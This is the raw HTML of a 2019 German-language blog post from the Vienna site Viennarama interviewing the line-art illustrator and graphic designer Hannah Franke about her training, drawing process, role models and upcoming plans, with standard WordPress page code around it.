

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://viennarama.at/interview-hannah-franke/
body_size: 12587
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#" class="no-js mobile-menu-closed">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://viennarama.at/xmlrpc.php">
	<title>Interview: Hannah Franke - Viennarama</title>

<!-- This site is optimized with the Yoast SEO plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://viennarama.at/interview-hannah-franke/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Interview: Hannah Franke - Viennarama" />
<meta property="og:description" content="Lange hat VIENNARAMA schon keine Künstlerin mehr vor den Vorhang geholt. Das müssen wir natürlich schleunigst ändern. Also bitte einmal Trommelwirbel für die Künstlerin Hannah Franke, die mit ihren Lineart-Bildern nicht nur am Puls der Zeit ist, sondern mit ihren Werken auch berührt. Neugierig geworden? Dann bitte hier entlang &#8211; uns hat Hannah Einblicke in ihr &hellip;" />
<meta property="og:url" content="http://viennarama.at/interview-hannah-franke/" />
<meta property="og:site_name" content="Viennarama" />
<meta property="article:tag" content="Hannah Franke" />
<meta property="article:tag" content="Kunst" />
<meta property="article:tag" content="Lineart" />
<meta property="article:section" content="Allgemein" />
<meta property="article:published_time" content="2019-12-17T07:48:17+01:00" />
<meta property="og:image" content="http://viennarama.at/wp-content/uploads/2019/11/d15cc9ca-9ed2-4765-b45c-ad17867d958f.jpg" />
<meta property="og:image:width" content="1008" />
<meta property="og:image:height" content="1024" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Lange hat VIENNARAMA schon keine Künstlerin mehr vor den Vorhang geholt. Das müssen wir natürlich schleunigst ändern. Also bitte einmal Trommelwirbel für die Künstlerin Hannah Franke, die mit ihren Lineart-Bildern nicht nur am Puls der Zeit ist, sondern mit ihren Werken auch berührt. Neugierig geworden? Dann bitte hier entlang &#8211; uns hat Hannah Einblicke in ihr [&hellip;]" />
<meta name="twitter:title" content="Interview: Hannah Franke - Viennarama" />
<meta name="twitter:image" content="http://viennarama.at/wp-content/uploads/2019/11/d15cc9ca-9ed2-4765-b45c-ad17867d958f.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Feed" href="http://viennarama.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Kommentar-Feed" href="http://viennarama.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Interview: Hannah Franke Kommentar-Feed" href="http://viennarama.at/interview-hannah-franke/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/viennarama.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://viennarama.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pehaathemes-fonts-css'  href='http://fonts.googleapis.com/css?family=Merriweather%3A300italic%2C700italic%2C300%2C700%7CUnica+One%3A400&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='pehaathemes-s-style-css'  href='http://viennarama.at/wp-content/themes/yaga/css/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='pehaathemes-s-style-inline-css' type='text/css'>
html, .firstfont, .subtitle, .pht-subtitle{font-weight:300;}
</style>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://viennarama.at/wp-content/themes/yaga/js/modernizr.custom.min.js?ver=3.2.0'></script>
<link rel='https://api.w.org/' href='http://viennarama.at/wp-json/' />
<link rel='shortlink' href='http://viennarama.at/?p=15484' />
<link rel="alternate" type="application/json+oembed" href="http://viennarama.at/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fviennarama.at%2Finterview-hannah-franke%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://viennarama.at/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fviennarama.at%2Finterview-hannah-franke%2F&#038;format=xml" />
<link rel="icon" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-32x32.png" sizes="32x32" />
<link rel="icon" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-180x180.png" />
<meta name="msapplication-TileImage" content="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-270x270.png" />

<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-19533332-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body id="body" class="single single-post postid-15484 single-format-standard pht-not-scrolled pht-minified-menu body--pageheader js-loaded js-no-preloader pht-fp-nologo pht-with-tagline pht-with-title">


		<header id="masthead" class="cf site-header pht-parent site-navigation site-header--container container-a container-a--no-h header--search">
			
			<a id="site-header-home-link" class='site-header--home-link a--no-h' href='http://viennarama.at/' title='Viennarama' rel='home'><h1 class='site-title pht-mb0'>Viennarama</h1><h2 class='site-description pht-subtitle pht-mb0 pht-zeta'>because Vienna loves you!</h2></a>			<nav class="main-nav__ctnr js-main-nav__ctnr pht-closed">	
				<ul class="main-nav__ul">
					<li id="menu-item-12935" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12935 main-nav__li-depth-0 main-nav__li"><a href="http://viennarama.at/blog/" class="a-a a-a--alt-h-inverse main-nav__a-depth-0--b  pht-actionfont pht-truncate main-nav__a main-nav__a-depth-0">Blog</a></li>

		<li class="search-toggle hidden--portable main-nav__li-depth-0">
			<a class="main-nav__a main-nav__a-depth-0 a-a a-a--no-h pht-ic-f1-search pointer"><span class="screen-reader-text">Search</span>
			</a>
		</li>
		<li class="hidden--desk container-a container-a--alt-h li--search-form"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></li>
	
					</ul>		
			</nav>
			
		<a id="pht-mega-menu-toggle" class="pht-toggle-menu" href="#"><span class="pht-toggle-menu__span"></span></a>

	
		<div id="search-container" class="search-form__wrapper search-form__wrapper--hidden hidden--portable"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></div>
	
				
		</header><!-- #masthead -->

	
	<div id="page" class="hfeed site">
	<!-- Start the main container -->
		<main id="main" class="site-main cf">
<div id="primary" class="content-area primary-content-area">
 
	<div id="content" class="site-content cf" role="main">
	
		
		<header class="page-header pht-parent ">
			<div class="page-header__inner palm-maxwidth palm-centered pht-parent pht-wrapper">
				<h1 class='page-title'>Interview: Hannah Franke</h1><div class="entry-meta pht-mt page-header-meta"><time class="entry-date" datetime="2019-12-17T07:48:17+00:00">17. Dezember 2019</time> &middot; <span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/interview/" rel="tag">Interview</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a></span></span>  &middot;  <span id="js-comments-link" class="entry-meta pointer nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/interview-hannah-franke/#respond"> <span class="leave-reply">0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->			</div>
		</header><!-- end page-header -->

	<div id='content-and-sidebar-area' class='content-and-sidebar-area pht-wrapper'><div class='pht-layout'>
		<article id="post-15484" class="pht-layout__item u-2-of-3-lap u-2-of-3-desk js-content post-15484 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-interview category-museen-und-ausstellungen-in-wien tag-hannah-franke tag-kunst tag-lineart">
			<figure class='post-thumbnail '><img width="752" height="764" src="http://viennarama.at/wp-content/uploads/2019/11/d15cc9ca-9ed2-4765-b45c-ad17867d958f-752x764.jpg" class="single-thumbnail wp-post-image" alt="d15cc9ca-9ed2-4765-b45c-ad17867d958f" srcset="http://viennarama.at/wp-content/uploads/2019/11/d15cc9ca-9ed2-4765-b45c-ad17867d958f-295x300.jpg 295w, http://viennarama.at/wp-content/uploads/2019/11/d15cc9ca-9ed2-4765-b45c-ad17867d958f-768x780.jpg 768w, http://viennarama.at/wp-content/uploads/2019/11/d15cc9ca-9ed2-4765-b45c-ad17867d958f.jpg 1008w, http://viennarama.at/wp-content/uploads/2019/11/d15cc9ca-9ed2-4765-b45c-ad17867d958f-480x488.jpg 480w, http://viennarama.at/wp-content/uploads/2019/11/d15cc9ca-9ed2-4765-b45c-ad17867d958f-752x764.jpg 752w" sizes="(max-width: 752px) 100vw, 752px" /></figure>
			<div class="entry-content cf">
				<p style="text-align: justify;">Lange hat VIENNARAMA schon keine Künstlerin mehr vor den Vorhang geholt. Das müssen wir natürlich schleunigst ändern. Also bitte einmal Trommelwirbel für die Künstlerin Hannah Franke, die mit ihren Lineart-Bildern nicht nur am Puls der Zeit ist, sondern mit ihren Werken auch berührt. Neugierig geworden? Dann bitte hier entlang &#8211; uns hat Hannah Einblicke in ihr Arbeiten gegeben.<span id="more-15484"></span></p>
<p style="text-align: justify;">Es gibt Kunst, die findet man einfach schön, und dann gibt es Kunst, die einem unter die Haut geht. Hannah Franke macht &#8211; für unsere Begriffe &#8211; genau das. Gesichter, mal mit offenen Augen, mal mit geschlossenen Augen, die fein auf Papier gebracht sind. Sind die Abgebildeten glücklich, bedrückt, müde oder stehen sie vor einer schweren Entscheidung? Man weiß es nicht genau. Eines ist aber klar: sie beschäftigen einen und man möchte mehr erfahren. Genau deswegen haben wir die Grafikerin zum Gespräch gebeten.</p>
<h3 style="text-align: justify;"></h3>
<h3 style="text-align: justify;">Wie würdest du jemandem deine Kunst beschreiben, der dich noch nicht kennt?</h3>
<p style="text-align: justify;">Meine Kunst könnte man als Lineart bezeichnen. Ein sehr minimalistischer Zeichenstil, in dem wenige Linien ein Motiv entstehen lassen. Meistens zeichne ich Gesichter oder Körper, welche auch oft ineinander übergehen und verschmelzen.</p>
<h3 style="text-align: justify;">War für dich schon immer klar, dass du etwas Künstlerisches machen willst?</h3>
<p style="text-align: justify;">Ja, irgendwie schon, auch wenn ich es mir lange nicht eingestehen wollte. Ich komme aus einer sehr künstlerischen Familie, so wurde mir die Freude an freiem Schaffen quasi in die Wiege gelegt. Ich hab schon als kleines Kind am liebsten gezeichnet. Meine Mama war immer ausgerüstet mit Papier und Stiften, so dass ich bei Ausflügen, Reisen oder im Restaurant immer die Möglichkeit hatte, in meine eigene Traumwelt abzutauchen.</p>
<h3 style="text-align: justify;">Wann wusstest du, dass du dein Talent professionell ausleben möchtest und wann kam der Schritt zur Selbstständigkeit?</h3>
<p style="text-align: justify;">Der Gedanke kam mir schon sehr früh, ich wollte mir die Optionen aber trotzdem lange offen halten. Ich habe mir nach der Matura ein bisschen Pause gegönnt und habe mich in Ruhe auf zwei Kunstunis beworben, wurde dort allerdings abgelehnt. Kurz darauf bin ich durch Zufall auf ein Grafikdesign Studium gestoßen, das mein Interesse geweckt hat. Mir hat die Essenz des Grafikdesigns so gut gefallen, dass das schließlich mein Plan A wurde. Es war für mich der technische Einstieg in die digitale Künstlerwelt, von der ich davor noch überhaupt keine Ahnung hatte. Nebenbei habe ich trotzdem noch gerne analog gezeichnet und habe mir schließlich einen Instagram-Account erstellt, durch den ich viel gutes Feedback bekommen habe. Nach der Schule habe ich also erstmal Grafikdesign studiert und nebenbei hobbymäßig gezeichnet.<br />
Die Ausbildung habe ich im Juni 2018 abgeschlossen und mir war schnell klar, dass ich Grafikdesign beruflich ausüben möchte. Eine Agentur kam für mich aber nicht wirklich in Frage, also beschloss ich mich ein paar Monate später selbstständig zu machen. Jetzt arbeite ich also als Grafikerin, Illustratorin und als Künstlerin.</p>
<h3 style="text-align: justify;">Was für eine Ausbildung hast du gemacht?</h3>
<p style="text-align: justify;">Ich habe Grafikdesign in Wien studiert, zuerst auf der Deutschen POP und nach einem Jahr habe ich auf die Werbeakademie gewechselt, wo ich dann im Juni 2018 mein Diplom gemacht habe. Meine Ausbildung war recht kurz, aber sehr intensiv, und ich hatte das Gefühl sehr viel von diesem Studium mitnehmen zu können.</p>
<h3><a href="http://viennarama.at/interview-hannah-franke/d39d2ad2-5f42-4a95-93de-cd4ed754a24b/" rel="attachment wp-att-15493"><img class="aligncenter size-large wp-image-15493" src="http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-1024x1024.jpg" alt="D39D2AD2-5F42-4A95-93DE-CD4ED754A24B" width="1024" height="1024" srcset="http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-150x150.jpg 150w, http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-300x300.jpg 300w, http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-768x768.jpg 768w, http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-1024x1024.jpg 1024w, http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-1140x1140.jpg 1140w, http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-480x480.jpg 480w, http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-752x752.jpg 752w, http://viennarama.at/wp-content/uploads/2019/11/D39D2AD2-5F42-4A95-93DE-CD4ED754A24B-558x558.jpg 558w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></h3>
<h3 style="text-align: justify;">Du schreibst auf deiner Website „… und versuche nun meine Leidenschaft mit meinem Beruf  zu verbinden“ &#8211; warum ist dir das wichtig?</h3>
<p style="text-align: justify;">Ich versuche immer mehr meinen Zeichenstil in meinen Arbeiten als Grafikdesignerin durchblicken zu lassen, was nicht immer einfach beziehungsweise möglich ist. Und eines Tages wäre es mein Traum, dass Kunden zu mir kommen, weil sie meinen Stil mögen und nicht nur weil ich die technischen Fähigkeiten habe ihre Wünsche umzusetzen.</p>
<h3 style="text-align: justify;">Was ist für dich das Besondere an deinen Werken?</h3>
<p style="text-align: justify;">Wenn ich zeichne, dann ist das für mich wie Tagebuch schreiben. Ich reflektiere und verarbeite Erinnerungen, Situationen und Gefühle durchs Zeichnen. Demnach entsteht ein Bild aus einer Emotion heraus, während des Schaffens geht es mir gar nicht so sehr um die Ästhetik. Das Besondere für mich ist, was dann für mich mit meiner Kunst passiert.</p>
<p style="text-align: justify;">Wenn ich nun eine Zeichnung abschließe, ein bisschen liegen lasse und sie dann erneut betrachte, dann kann ich sie erst richtig visuell erfassen. Umso länger ich ein Bild anschaue, umso mehr falle ich in diese kleine geschaffene Welt hinein und sie zieht mich in ihren Bann. Meine Zeichnung entsteht also aus einer Emotion, entwickelt sich aber in Laufe der Zeit zu einer eigenständigen Szene in ihrer eigenen Welt und wird dann meist selbstständig und unabhängig von meinen Gedanken, die ich während des Zeichnens hatte. Das ist das, was mich am Kunstschaffen am meisten fasziniert.</p>
<h3 style="text-align: justify;">Woher nimmst du deine Inspiration? Wie darf man sich als Laie den Ablauf vorstellen &#8211; hast du eine Idee und setzt du sie sofort um oder muss dir Idee erst reifen bevor du sie aufs Papier bringst?</h3>
<p style="text-align: justify;">Inspiration bekomme ich eigentlich von überall her, sei es ein neuer Film, eine Ausstellung, ein Konzert, ein anregendes Gespräch &#8211; das ist gar nicht so leicht einzuschränken. Aktiv suche ich ehrlicherweise selten nach Inspiration, aber wenn es doch dazu kommt, dann stöbere ich gerne in meinen Illustrationsbüchern oder im Internet und schaue mir Arbeiten von anderen Künstlern an.</p>
<p style="text-align: justify;">Wenn es eine freie Arbeit ist, fange ich eigentlich immer direkt am Papier an. Ich mag es, dass meine Strichführung intuitiv verläuft. Für mich funktioniert vorzeichnen nicht so gut. Die Zeichnungen, die wirklich frei heraus kommen sind für mich die authentischsten.</p>
<p style="text-align: justify;">Wenn ich eine Auftragsarbeit kreiere, dann muss ich vorher erstmal alles ein bisschen sickern lassen, drüber nachdenken und mich dann schließlich hinsetzen und versuchen die Idee aus meinem Kopf niederzuzeichnen.</p>
<h3 style="text-align: justify;">Was bzw. welche Art von Werken machen dir besonders Freude an deiner Arbeit?</h3>
<p style="text-align: justify;">Am meisten Freude bereitet mir das ganz freie Arbeiten. Wenn ich keine Einschränkungen habe und die Möglichkeit, meinen Gefühlen und Emotionen freien Lauf zu lassen, im Sinne von Motiv, Format und Material. Dies sind in den häufigsten Fällen dann Originalzeichnungen.<br />
Eine Zeit lang habe ich mit Freunden ein Kunst- und Literaturmagazin herausgebracht, bei dem ich die Layoutgestaltung gemacht habe und habe mich auch da total frei gefühlt und es hat mir extrem viel Spaß gemacht.</p>
<h3 style="text-align: justify;">Du machst eigene Arbeiten aber auch Auftragswerke &#8211; was reizt dich an den beiden Bereichen? Was ist dir bei Auftragsarbeiten besonders wichtig?</h3>
<p style="text-align: justify;">Ich fühle mich immer besonders geschmeichelt, wenn jemand mit einem Auftragswunsch zu mir kommt. Mir ist sehr wichtig, dass ich selber vollkommen zufrieden bin mit der Arbeit, die ich zurückschicke. Und es gibt auch immer diesen einen Punkt, den ich erreichen muss, bei dem ich dann genau weiß, „das ist das Richtige“ bzw. „das passt“. Habe ich diesen Punkt noch nicht erreicht, dann weiß ich auch, dass ich noch weiter dran arbeiten und feilen muss. Das ist eine gewisse Challenge, die ich aber total mag.<br />
Eigene Arbeiten reizen mich, wie bereits erwähnt, besonders, vor allem durch diese absolute Freiheit und dadurch, dass ich keine Einschränkungen habe.</p>
<a href="http://viennarama.at/interview-hannah-franke/either-or/" rel="attachment wp-att-15491"><img class="aligncenter size-large wp-image-15491" src="http://viennarama.at/wp-content/uploads/2019/11/Either-Or-871x1024.jpg" alt="Either Or" width="871" height="1024" srcset="http://viennarama.at/wp-content/uploads/2019/11/Either-Or-255x300.jpg 255w, http://viennarama.at/wp-content/uploads/2019/11/Either-Or-768x903.jpg 768w, http://viennarama.at/wp-content/uploads/2019/11/Either-Or-871x1024.jpg 871w, http://viennarama.at/wp-content/uploads/2019/11/Either-Or-1140x1340.jpg 1140w, http://viennarama.at/wp-content/uploads/2019/11/Either-Or-480x564.jpg 480w, http://viennarama.at/wp-content/uploads/2019/11/Either-Or-752x884.jpg 752w" sizes="(max-width: 871px) 100vw, 871px" /></a>
<h3 style="text-align: justify;">Hast du Künstler, die du als Vorbilder bezeichnen würdest?</h3>
<p style="text-align: justify;">Schon recht lange ist „Moki“ eins meiner großen Vorbilder. Eine deutsche Künstlerin, die teilweise sehr ins Comichafte geht, trotzdem aber einen sehr fotorealistischen Stil hat. Als ich mal vor ein paar Jahren in Berlin war, habe ich durch Zufall in einem Kunstshop einen Bildband von ihr, „How to disappear“, entdeckt und war von dem Zeitpunkt an verliebt. Obwohl ihre Werke meinem Stil so gar nicht ähneln, finde ich ihre Arbeit wahnsinnig inspirierend.</p>
<p style="text-align: justify;">Sonst gibt es immer wieder junge Künstler aus Wien, die ich kennenlernen darf, die mich sehr faszinieren und auch inspirieren.</p>
<p style="text-align: justify;">Auch meine Cousine, Charlotte Klobassa, ist für mich ein großes Vorbild. Sie ist Malerin und wohnt mittlerweile in Berlin. Sie hat mich bestimmt, wenn auch unterbewusst, sehr stark geprägt.</p>
<h3 style="text-align: justify;">Kann man deine Werke irgendwo ansehen? Also offline?</h3>
<p style="text-align: justify;">Zur Zeit hängen ein paar meiner Werke im „Organic-Hair-Salon“ von Isabella. In dem kleinen Friseursalon auf der Landstraßer Hauptstraße wechseln wir immer wieder die Bilder und das ist sehr aufregend für mich und eine schöne Möglichkeit meine Werke ausstellen zu können.</p>
<p style="text-align: justify;">Eine neue Ausstellung ist zurzeit aber noch nicht geplant.</p>
<h3 style="text-align: justify;">Wie geht es in Zukunft weiter? Was steht als Nächstes an?</h3>
<p style="text-align: justify;">Zunächst einmal kommen ein paar Weihnachtsmärkte auf mich zu, auf die ich mich schon voll freue. Nach Weihnachten und Silvester wird es dann etwas hektisch, da ich mit meinem Freund gemeinsam unser neues Atelier einrichte. Das wird super aufregend und der Beginn einer ganz neuen Phase.</p>
<a href="http://viennarama.at/interview-hannah-franke/66079e20-a438-42db-bd8c-7fd0e8bfdb0d/" rel="attachment wp-att-15494"><img class="aligncenter size-large wp-image-15494" src="http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-1024x1024.jpg" alt="66079e20-a438-42db-bd8c-7fd0e8bfdb0d" width="1024" height="1024" srcset="http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-150x150.jpg 150w, http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-300x300.jpg 300w, http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-768x768.jpg 768w, http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-1024x1024.jpg 1024w, http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-1140x1140.jpg 1140w, http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-480x480.jpg 480w, http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-752x752.jpg 752w, http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d-558x558.jpg 558w, http://viennarama.at/wp-content/uploads/2019/11/66079e20-a438-42db-bd8c-7fd0e8bfdb0d.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
<h3 style="text-align: center;">Weihnachten steht vor der Türe, wer also auf der Suche nach einem ganz besonderen Geschenk ist, oder sich einfach mit der Kunst von Hannah Franke beschäftigen will, der sollte auf ihrer <a href="https://www.hannahfranke.com/" target="_blank">Website</a>, <a href="https://www.facebook.com/hannahfranke.hf/" target="_blank">Facebook</a> oder <a href="https://www.instagram.com/_hannah_franke/" target="_blank">Instagram</a> vorbeischauen.</h3>
<p>Fotocredits: Hannah Franke</p>
			</div><!-- .entry-content -->
			<div class="pht-wrapper">			<div class="pht-zeta pht-box pht-box--hlines container-a--h">
			<h5 class="pht-heading pht-mb0">Schlagwörter</h5><p> <span><a href="http://viennarama.at/tag/hannah-franke/">Hannah Franke</a></span> &middot;  <span><a href="http://viennarama.at/tag/kunst/">Kunst</a></span> &middot;  <span><a href="http://viennarama.at/tag/lineart/">Lineart</a></span></p>			</div>
		

<section id="comments" class="comments-area bg-expand-compress-block pht-box pht-box--highlight pht-mb pht-mt pht-zeta">
	<header class="parent comments-header pointer js-toggle-trigger bg-expand-compress-block__trigger pht-transition" data-to-toggle="#js-toggle-comments" data-toggle-container="#comments">
		<h2 class="pht-heading pointer pht-mb0">Discussion</h2>
		<h3 class="pht-subtitle pht-subheading pht-mb0 pointer">
		Leave a reply		</h3>
					<span class="pht-delta toggle__icon--expand pht-ic-f1-arrow-expand"></span><span class="pht-delta toggle__icon--contract pht-ic-f1-arrow-condense"></span>
			</header>

	<div id="js-toggle-comments" class=" js-toggle--hidden">

						<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/interview-hannah-franke/#respond" style="display:none;">Antworten abbrechen</a></small></h3>				<form action="http://viennarama.at/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
					<p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
